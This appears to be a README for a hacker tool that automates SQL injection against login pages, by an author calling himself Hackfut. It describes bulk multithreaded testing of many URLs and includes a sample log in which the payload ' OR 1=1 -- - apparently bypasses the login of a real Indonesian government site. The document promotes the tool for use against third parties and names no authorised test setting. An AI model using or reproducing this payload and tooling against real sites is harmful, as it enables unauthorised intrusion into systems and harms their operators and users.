 #Author  : Hackfut
#Contact : t.me/HackfutSec
#License : MIT
[Warning] I am not responsible for the way you will use this program [Warning]
LOGDUMP
>  Here is the program description with numbered points:
# The program automates SQL injection testing on login pages by sending payloads (injection strings) into the username and password fields.
# It can test either a single URL provided by the user or multiple URLs read from a file.
# The results are logged into separate files for successes and errors.
# The program uses a retry mechanism with exponential backoff to handle network errors.
# Finally, it performs the tests concurrently using multi-threading to speed up the process
[!] Username field name (default 'username'):
[!] Password field name (default 'password'):
[!] Do you want to test a single URL (1) or multiple URLs from a file (2)? (1/2): 1
[!] Enter the URL to test (e.g., http://example.com/login.php or admin.asp,aspx): http://ptsp.pt-nad.go.id/aipda/page/login.php
[!] Testing with payload: ' OR 1=1 -- -
[✓] Login found with payload: ' OR 1=1 -- - on URL http://ptsp.pt-nad.go.id/aipda/page/login.php